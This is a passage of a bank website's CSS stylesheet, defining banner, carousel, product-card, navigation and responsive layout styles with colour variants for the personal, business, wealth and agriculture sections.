.color-announcement a.message-close:hover {
	opacity: 1;
}
.personal .color-announcement,.secondary-personal .color-announcement,.locations  .color-announcement,.about .color-announcement,.detail-search .color-announcement {
  background: #004b2f;
}
.wealth .color-announcement,.secondary-wealth .color-announcement {
  background: #222;
}
.business .color-announcement,.secondary-business .color-announcement {
  background: #001f3a;
}
.agriculture .color-announcement,.secondary-agriculture .color-announcement {
  background: #85432e;
}

.announcement.section-visible,.red-announcement.section-visible,.color-announcement.section-visible,.announcement.section-visible {
  animation-name: unset !important;
}

.promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.promotion a.promotion-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.promotion a:hover {
  color: #444;
}
.promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.promotion a.message-close:hover {
	opacity: 1;
}

.red-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-promotion a:hover {
  opacity: 0.85;
}
.red-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-promotion a.message-close:hover {
	opacity: 1;
}

.color-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-promotion a:hover {
  opacity: 0.85;
}
.color-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-promotion a.message-close:hover {
	opacity: 1;
}
.personal .color-promotion,.secondary-personal .color-promotion,.locations  .color-promotion,.about .color-promotion,.detail-search .color-promotion {
  background: #004b2f;
}
.wealth .color-promotion,.secondary-wealth .color-promotion {
  background: #222;
}
.business .color-promotion,.secondary-business .color-promotion {
  background: #001f3a;
}
.agriculture .color-promotion,.secondary-agriculture .color-promotion {
  background: #85432e;
}

.why {
	background: #fff;
	padding: 2em 1em 1em;
}
.why h2,.why-heading {
	font-size: 28px;
	color: #006942;
	margin: 0 auto 0.5em;
	text-align: center;
}
.why-heading h1 {
  display: inline;
  font-size: 28px !important;
	color: #006942;
}
.roundblocks {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.roundblock {
	display: block;
	margin: 1em 1em 2em;
	text-align: center;
}
.roundblock img {
	margin: 0 0 2em;
	width: 100%;
	max-width: 240px;
	height: auto;
	border: 5px solid #ddd;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.roundblock img:hover {
	border: 5px solid #006942;
}
.roundblock h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.roundblock h3 a {
	color: #006942;
}
.roundblock h3 a:hover {
	color: #222;
}
.roundblock p {
	font-size: 16px;
	color: #444;
	margin:0;
}
.resources {
	background: #fff;
	padding: 4em 0 1em;
}
.resources h2 {
	font-size: 28px;
	color: #222;
	font-weight: normal;
	margin: 0 auto 0.5em;
	text-align: center;
}
.blogs .owl-item {
	opacity: 0.5;
}
.blogs .owl-item.active {
	opacity: 1;
}
.blog-item {
	padding: 0 1.5em;
}
.blog-item img {
	width: 100%;
	height: auto;
}
.blog-item h3 {
	font-size: 18px;
	color: #444;
	margin: 0;
	padding: 0.5em;
	text-align: center;
}
.blog-item h3 a {
	color: #444;
}
.blog-item h3 a:hover {
	color: #222;
}
.blogs .owl-nav {
	position: relative;
	text-align: center;
}
.blogs .owl-nav button span {
	font-size: 2em;
}
.splithero {
	background: #fff;
	margin-top: -55px;
	animation-delay: 0s;
	opacity: 1 !important;
}
.splithero .slide-right,.splithero .slide-center,.splithero .slide-left {
	min-height: 360px !important;
}
.slide-left,.slide-right {
	padding-top: 55px;
}
.splithero .copy,.splithero .image {
	text-align: center;
}
.splithero .image {
  padding: 0 1.5em;
}
.splithero .copy {
  padding: 3em 1.5em;
}
.splithero .headline {
	font-size: 24px;
	line-height: 1.1;
	color: #222;
	margin: 0 0 0.5em;
}
.splithero .text {
	font-size: 16px;
	color: #444;
	margin: 0 0 1em;
}
.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
	font-size: 14px;
}
.splithero .desktop-image {
  display: none;
}
.splithero .mobile-image {
  display: block;
}
.slide-background {
  background-color: transparent;
  background-size: 200% auto;
  background-repeat: no-repeat;
  background-position: top right;
}
.slide-white .headline,.slide-white .text {
	color: #fff;
}
.splithero .owl-dots {
	position: absolute;
	bottom: 1em;
	left: 45%;
	line-height: 0.75;
	max-width: 180px;
}
.splithero .owl-dot {
	width: 10px;
	height: 10px;
	margin-right: 0.25em;
	background: #fff;
	border: 1px solid #fff !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.splithero .owl-dot.active {
	background: #fff;
	border: 1px solid #fff !important;
}
.darkslide .owl-dot {
	background: transparent;
	border: 1px solid #ccc !important;
}
.darkslide .owl-dot.active {
	background: #006942;
	border: 1px solid #006942 !important;
}
.product-tabs {
	text-align: center;
}
.product-tabs a {
	display: inline-block;
	padding: 0.5em 1em;
	color: #444;
	text-transform: uppercase;
	text-decoration: none;
}
.product-tabs a:hover {
	color: #006942;
}
.product-tabs a.active {
	color: #006942;
	text-decoration: underline;
}
.products-carousel .product {
	width: auto;
	margin: 2em;
}
.bg-white {
	background-color: #fff;
}
.bg-grey {
	background-color: #f5f5f5;
}
.bg-personal,.bg-about {
	background-color: #006942;
}
.bg-business {
	background-color: #003869;
}
.bg-wealth {
	background-color: #222;
}
.bg-agriculture {
	background-color: #9d5842;
}
/*.case-study.bg-white {
	border-top: 1px solid #e5e5e5;
}*/
.cs-copy-ctr {
	padding: 3em 3em 2em;
}
.cs-copy h3 {
	font-size: 21px;
	margin: 0 0 0.5em;
}
.secondary-agriculture .cs-copy h4 {
	font-size: 24px;
	margin: 0 0 0.5em;
	color: #85432e;
}
.secondary-agriculture .cs-copy-ctr p a,.secondary-agriculture .cs-copy-ctr ul li a {
  color: #9d5842;
}
.secondary-agriculture .cs-copy-ctr p a:hover,.secondary-agriculture .cs-copy-ctr ul li a:hover {
  color: #85432e;
}
.secondary-agriculture .cs-copy hr {
  margin: 1em 0;
}
.personal .cs-copy h3,.personal .cs-copy h3 a,.detail-personal .cs-copy h3,.detail-personal .cs-copy h3 a {
	color: #006942;
}
.personal .cs-copy h3 a:hover,.detail-personal .cs-copy h3 a:hover {
	color: #004b2f;
}
.business .cs-copy h3,.business .cs-copy h3 a,.detail-business .cs-copy h3,.detail-business .cs-copy h3 a {
	color: #003869;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #001f3a;
}
.wealth .cs-copy h3,.wealth .cs-copy h3 a,.detail-wealth .cs-copy h3,.detail-wealth .cs-copy h3 a {
	color: #222;
}
.wealth .cs-copy h3 a:hover,.detail-wealth .cs-copy h3 a:hover {
	color: #444;
}
.agriculture .cs-copy h3,.agriculture .cs-copy h3 a,.detail-agriculture .cs-copy h3,.detail-agriculture .cs-copy h3 a {
	color: #9d5842;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #85432e;
}
.bg-personal ul li,.bg-personal ul li a,.bg-business ul li,.bg-business ul li a,.bg-wealth ul li,.bg-wealth ul li a,.bg-agriculture ul li,.bg-agriculture ul li a {
  color: #fff;
}
.bg-agriculture a.btn-white:hover {
  color: #9d5842 !important;
  background: #fff !important;
}
.bg-personal .cs-copy h3,.bg-personal .cs-copy h3 a,.bg-business .cs-copy h3,.bg-business .cs-copy h3 a,.bg-wealth .cs-copy h3,.bg-wealth .cs-copy h3 a,.bg-agriculture .cs-copy h3,.bg-agriculture .cs-copy h3 a {
	color: #fff;
}
.bg-personal .cs-copy h3 a:hover,.bg-business .cs-copy h3 a:hover,.bg-wealth .cs-copy h3 a:hover,.bg-agriculture .cs-copy h3 a:hover {
	color: #fff;
	opacity: 0.75;
}
.bg-personal .cs-copy p,.bg-business .cs-copy p,.bg-wealth .cs-copy p,.bg-agriculture .cs-copy p {
	color: #fff;
}
.cs-img img {
	width: 100%;
	height: auto;
}
.benefits.bg-personal,.benefits-left.bg-personal {
	border-color: #006942;
}
.benefits.bg-business,.benefits-left.bg-business {
	border-color: #003869;
}
.benefits.bg-wealth,.benefits-left.bg-wealth {
	border-color: #222;
}
.benefits.bg-agriculture,.benefits-left.bg-agriculture {
	border-color: #9d5842;
}
.benefits.bg-personal h2 a,.benefits.bg-business h2 a,.benefits.bg-wealth h2 a,.benefits.bg-about h2 a,.benefits.bg-agriculture h2 a,.benefits.bg-personal p,.benefits.bg-business p,.benefits.bg-wealth p,.benefits.bg-about p,.benefits.bg-agriculture p {
	color: #fff;
}
.benefits.bg-personal h2 a:hover,.benefits.bg-business h2 a:hover,.benefits.bg-wealth h2 a:hover,.benefits.bg-about h2 a:hover,.benefits.bg-agriculture h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.white.bg-grey {
	background: #f5f5f5;
}
.white.bg-personal,.white.bg-about {
	background: #006942;
	color: #fff !important;
}
.white.bg-business {
	background: #003869;
	color: #fff !important;
}
.white.bg-wealth {
	background: #222;
	color: #fff !important;
}
.white.bg-agriculture {
	background: #9d5842;
	color: #fff !important;
}
.white.bg-personal a,.white.bg-about a,.white.bg-business a,.white.bg-wealth a,.white.bg-agriculture a {
	color: #fff !important;
}
.white.bg-personal a:hover,.white.bg-about a:hover,.white.bg-business a:hover,.white.bg-wealth a:hover,.white.bg-agriculture a:hover {
	color: #fff !important;
	opacity: 0.75;
}
.white.bg-personal h1 a,.white.bg-personal h2 a,.white.bg-personal h3 a,.white.bg-personal h4 a,.white.bg-personal h5 a,.white.bg-personal h6 a,.white.bg-about h1 a,.white.bg-about h2 a,.white.bg-about h3 a,.white.bg-about h4 a,.white.bg-about h5 a,.white.bg-about h6 a,.white.bg-business h1 a,.white.bg-business h2 a,.white.bg-business h3 a,.white.bg-business h4 a,.white.bg-business h5 a,.white.bg-business h6 a,.white.bg-wealth h1 a,.white.bg-wealth h2 a,.white.bg-wealth h3 a,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a,.white.bg-wealth h6 a,.white.bg-agriculture h1 a,.white.bg-agriculture h2 a,.white.bg-agriculture h3 a,.white.bg-agriculture h4 a,.white.bg-agriculture h5 a,.white.bg-agriculture h6 a {
	color: #fff !important;
}
.white.bg-personal h1 a:hover,.white.bg-personal h2 a:hover,.white.bg-personal h3 a:hover,.white.bg-personal h4 a:hover,.white.bg-personal h5 a:hover,.white.bg-personal h6 a:hover,.white.bg-about h1 a:hover,.white.bg-about h2 a:hover,.white.bg-about h3 a:hover,.white.bg-about h4 a:hover,.white.bg-about h5 a:hover,.white.bg-about h6 a:hover,
.white.bg-business h1 a:hover,.white.bg-business h2 a:hover,.white.bg-business h3 a:hover,.white.bg-business h4 a:hover,.white.bg-business h5 a:hover,.white.bg-business h6 a:hover,.white.bg-wealth h1 a:hover,.white.bg-wealth h2 a:hover,.white.bg-wealth h3 a:hover,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a:hover,.white.bg-wealth h6 a:hover,.white.bg-agriculture h1 a:hover,.white.bg-agriculture h2 a:hover,.white.bg-agriculture h3 a:hover,.white.bg-agriculture h4 a:hover,.white.bg-agriculture h5 a:hover,.white.bg-agriculture h6 a:hover {
	color: #fff !important;
	opacity: 0.75;
}

/* Product Landing */
.header {
	background: #006942;
}
.personal .header {
	background: #006942;
}
.business .header {
	background: #003869;
}
.wealth .header {
	background: #444;
}
.agriculture .header {
	background: #9d5842;
}
.personal .navigation a.login,.detail-personal .navigation a.login,.business .navigation a.login,.detail-business .navigation a.login,.wealth .navigation a.login,.detail-wealth .navigation a.login,.locations .navigation a.login,.branch-detail .navigation a.login,.agriculture .navigation a.login,.detail-agriculture .navigation a.login {
	border: 2px solid #fff;
	color: #fff;
}
.personal .navigation a.scheduler,.detail-personal .navigation a.scheduler,.locations .navigation a.scheduler,.branch-detail .navigation a.scheduler {
	border: 2px solid #fff;
	background: #fff !important;
  color: #006942 !important;
}
.personal .navigation a.login:hover,.detail-personal .navigation a.login:hover,.locations .navigation a.login:hover,.branch-detail .navigation a.login:hover {
  background: #fff;
  border: 2px solid #fff;
  color: #006942;
}
.personal .navigation a.scheduler:hover,.detail-personal .navigation a.scheduler:hover,.locations .navigation a.scheduler:hover,.branch-detail .navigation a.scheduler:hover {
  background: #006942 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.business .navigation a.login:hover,.detail-business .navigation a.login:hover {
  background: #fff!important;
  border: 2px solid #fff;
  color: #003869!important;
}
.business .navigation a.scheduler,.detail-business .navigation a.scheduler {
  background: #fff;
  border: 2px solid #fff;
  color: #003869;
}
.business .navigation a.scheduler:hover,.detail-business .navigation a.scheduler:hover {
  background: #003869 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.wealth .navigation a.login:hover,.detail-wealth .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #444;
}
.wealth .navigation a.scheduler,.detail-wealth .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #444 !important;
}
.wealth .navigation a.scheduler:hover,.detail-wealth .navigation a.scheduler:hover {
	background: #444 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.agriculture .navigation a.login:hover,.detail-agriculture .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #85432e;
}
.agriculture .navigation a.scheduler,.detail-agriculture .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #9d5842 !important;
}
.agriculture .navigation a.scheduler:hover,.detail-agriculture .navigation a.scheduler:hover {
	background: #85432e !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.heading {
	background-color: #f5f5f5;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
	min-height: 170px;
	text-align: center;
	padding: 0 1.5em;
	border-bottom: 1px solid #e5e5e5;
}
.secondary-personal .heading.dark,.secondary-about .heading.dark,.heading.branch-landing {
	background-color: #006942;
	border-bottom: 1px solid #006942;
}
.secondary-business .heading.dark {
	background-color: #003869;
	border-bottom: 1px solid #003869;
}
.secondary-wealth .heading.dark {
	background-color: #222;
	border-bottom: 1px solid #222;
}
.secondary-agriculture .heading.dark {
	background-color: #9d5842;
	border-bottom: 1px solid #9d5842;
}
.heading .breadcrumbs {
	font-size: 16px;
	padding-top: 2em;
	color: #ccc;
}
.heading .breadcrumbs a,.heading .breadcrumbs span {
	color: #444;
	padding: 0 0.25em;
}
.heading.dark .breadcrumbs a,.heading.branch-landing .breadcrumbs a,.heading.dark .breadcrumbs span,.heading.branch-landing .breadcrumbs span {
	color: #fff;
}
@-webkit-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-moz-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-o-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
.heading .headline {
	font-size: 36px;
	line-height: 1;
	color: #222;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
	max-width: 1240px;
	margin: 0 auto;
	opacity: 0;
	animation-name: fadeup;
  	animation-delay: 1s;
  	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.secondary-personal .heading .headline,.detail-personal .heading .headline {
	color: #006942;
}
.secondary-personal .heading.dark .headline,.detail-personal .heading.dark .headline {
	color: #fff;
}
.secondary-business .heading .headline,.detail-business .heading .headline {
	color: #003869;
}
.secondary-business .heading.dark .headline,.detail-business .heading.dark .headline {
	color: #fff;
}
.secondary-wealth .heading .headline,.detail-wealth .heading.dark .headline {
	color: #222;
}
.secondary-wealth .heading.dark .headline,.detail-wealth .heading.dark .headline {
	color: #fff;
}
.secondary-agriculture .heading .headline,.detail-agriculture .heading.dark .headline {
	color: #9d5842;
}
.secondary-agriculture .heading.dark .headline,.detail-agriculture .heading.dark .headline {
	color: #fff;
}
.categories {
	background: #f5f5f5;
	padding: 3em 1em;
}
.categories h1,.categories h2 {
	font-size: 28px;
	color: #222;
	margin: 0.5em auto;
	text-align: center;
}
.personal .categories h2,.about .categories h2 {
  color: #006942;
}
.business .categories h2 {
  color: #003869;
}
.wealth .categories h2 {
  color: #222;
}
.agriculture .categories h2 {
  color: #9d5842;
}
.categories .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.category {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.category:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category img {
	width: 100%;
	height: auto;
}
.category-pad {
	padding: 1em;
	text-align: center;
}
.category-pad h2 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.business .category-pad h2 {
	color: #003869;
}
.wealth .category-pad h2 {
	color: #444;
}
.agriculture .category-pad h2 {
	color: #9d5842;
}
.category-pad h2 a {
	text-transform: none;
}
.business .category-pad h2 a {
	color: #003869;
}
.wealth .category-pad h2 a {
	color: #444;
}
.agriculture .category-pad h2 a {
	color: #9d5842;
}
.category-pad h3 {
	margin: 0 0 0.25em;
}
.category-pad h3 a {
	text-transform: none;
}
.category-pad p {
	font-size: 16px;
	color: #444;
	margin:0;
	padding: 0.5em 0;
}
.category-pad a {
	color: #006942;
	text-transform: uppercase;
}
.category-pad a:hover {
	color: #222;
}
.business .category-pad a {
	color: #003869;
}
.wealth .category-pad a {
	color: #444;
}
.agriculture .category-pad a {
	color: #9d5842;
}
.product {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
}
.products-carousel .product,.secondary-personal .product {
	border-top: 5px solid #006942;
}
.secondary-business .product {
	border-top: 5px solid #003869;
}
.secondary-wealth .product {
	border-top: 5px solid #222;
}
.secondary-agriculture .product {
	border-top: 5px solid #9d5842;
}
.product:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product h2,.product h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
	text-align: center;
}
.product h2 a,.product h3 a {
	color: #006942;
}
.product h2 a:hover,.product h3 a:hover {
	color: #222;
}
.product p {
	font-size: 16px;
	color: #444;
	margin:0;
	text-align: center;
}
.product ul {
	list-style-type: none;
	margin: 2em 0;
	padding: 0;
	border-top: 1px solid #ccc;
}
.body-translation-es .product ul {
	margin: 1em 0 !important;
}
.product ul li {
	font-size: 16px;
	color: #666666;
	padding: 0.75em 0 0.75em 30px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/check.png') left center no-repeat;
	background-size: 16px 16px;
	border-bottom: 1px solid #ccc;
}
.product a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product a.btn:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
	padding: 0.5em 3em;
}
.product a.lk {
	display: block;
	color: #006942;
	text-transform: uppercase;
	margin: 1em auto 0;
	padding: 0;
	text-align: center;
}
.product a.lk:hover {
	color: #222;
}
.product-feature {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #f5f5f5;
	border: 3px solid #ccc;
	text-align: center;
}
.product-feature:hover {
	border: 3px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature img {
	display: block;
	margin: 2em auto;
	width: 50%;
	height: auto;
}
.product-feature h3 {
	font-size: 20px;
	color: #222;
	margin: 0 0 0.25em;
	text-align: center;
}
.product-feature h3 a {
	color: #222;
}
.product-feature h3 a:hover {
	color: #444;
}
.product-feature p {
	font-size: 16px;
	color: #444;
	margin: 1em 0;
	text-align: center;
}
.product-feature a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #444;
	font-weight: normal;
	border: 2px solid #444;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature a.btn:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
	padding: 0.5em 3em;
}
h2.anchor {
	display: block;
	width: 100%;
	text-align: center;
	outline: none;
}

/* Refresh Media Queries */
@media only screen and (min-width: 768px) {
	body {
		font-size: 18px;
	}
	.utility {
		margin-top: 20px;
	}
	hr {
		margin: 3em 0;
	}
	.promo-carousel .owl-dot {
		margin-right: 0.5em;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
		/*margin-left:.83333333333333%;
		margin-right:.83333333333333%*/
	}
a.btn-green,a.btn-white,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-white-sec,a.btn-copper-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0 !important;
  	}
	.why {
		padding: 5em 1em !important;
	}
	.why h2,.why-heading {
		font-size: 40px !important;
	}
	.why-heading h1 {
    font-size: 40px !important;
  }
	.roundblocks {
		display: flex;
	}
	.roundblock {
		flex: 1;
		margin: 1em;
	}
	.roundblock h3 {
		font-size: 22px;
	}
	.roundblock p {
		font-size: 18px;
	}
	.resources {
		padding: 5em 0;
	}
	.blog-item h3 {
		padding: 1em;
	}
	.splithero {
		margin-top: -95px;
	}
	.splithero .owl-dots {
		left: 1em;
	}
	.slide-background {
  		background-size: cover;
  	}
  	.splithero .copy {
  		padding: 1.5em;
	}
	.slide-left,.slide-right {
		padding-top: 95px;
	}
	.slide-left .image {
		float: left;
		width: 50%;
    	padding: 0;
	}
	.slide-right .image {
		float: right;
		width: 50%;
		padding: 0;
	}
	.slide-left .copy {
		float: right;
	}
	.slide-right .copy {
		float: left;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 5% 7.5%;
		text-align: left;
	}
	.splithero .desktop-image {
		display: block;
	}
	.splithero .mobile-image {
		display: none;
	}
	.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
		font-size: 18px;
	}
	.splithero .owl-dot {
		margin-right: 0.5em;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs .owl-nav button span {
		font-size: 3em;
	}
	.blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 5.25%;
		margin-top: -15%;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 5.25%;
		margin-top: -15%;
	}
	.routing {
    margin: -1.5em 0 0.25em;
  }
}
@media only screen and (min-width: 1024px) {
	.splithero .headline {
		font-size: 40px;
	}
	.splithero .text {
		font-size: 18px;
		margin: 0 0 1em;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 12% 7.5%;
		text-align: left;
	}
	.case-study {
		display: flex;
	}
	.cs-img,.cs-copy {
		flex: 1;
		width: 50%;
	}
	.case-study.img-left,.case-study-wrapper.img-left {
		flex-direction: row;
	}
	.case-study.img-right,.case-study-wrapper.img-right {
		flex-direction: row-reverse;
	}
	.cs-copy {
		position: relative;
	}
	.cs-copy-ctr {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		max-width: 80%;
		padding: 0 10%;
	}
	.cs-copy h3 {
		font-size: 36px
	}
}

.savings-rates {
	min-width: 45%;
}
.savings-rates h3,.savings-products h3 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}

/* Product Detail */
.pdp .heading {
	border-bottom: 0px !important;
}
/*.detail-personal .footer,.detail-business .footer,.detail-wealth .footer {
	border-top: 25px solid #fff;
}*/
.pdp .footer {
	border-top: 0px !important;
}
.detail-personal .white {
	border: 0px;
}
.detail-personal .header {
	background: #006942;
}
.detail-business .header {
	background: #003869;
}
.detail-wealth .header {
	background: #444444;
}
.detail-agriculture .header {
	background: #9d5842;
}
/*.detail-personal .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.detail-business .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,56,105);
	background: -moz-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#003869",endColorstr="#001f3a",GradientType=1);
}
.detail-wealth .heading {
	text-align: center;
	padding: 2em;
	background: rgb(68,68,68);
	background: -moz-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1);
}
.detail-personal .breadcrumbs {
	color: #97c0b1;
}
.detail-business .breadcrumbs {
	color: #97acbe;
}
.detail-wealth .breadcrumbs {
